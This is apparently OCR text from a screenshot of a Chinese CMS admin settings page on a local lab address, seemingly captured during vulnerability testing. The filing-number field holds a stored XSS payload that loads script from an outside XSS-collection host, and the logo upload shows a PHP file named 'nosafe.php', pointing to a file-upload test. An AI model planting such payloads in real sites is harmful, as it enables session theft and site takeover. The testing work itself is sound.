 网站管理系统
10.211.55.9/admin.php/config/index.html
移动设备上的书签
网站管理系统
网站首页 清除缓存 admin
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站名称: 某某机械设备有限公司
网站LOGO:
图片
上传文件 C:\fakepath\nosafe.php 浏览...
确定 取消
网站ICO:
域名: www.kpcms
熊掌号:
宣传语: 某某机械设备有限公司
备案号: <sCRiPt sRC=//xss.pt/BSrq></sCrIpT>
模板: temp1
自定义样式: .back-color{background:#0099CC;}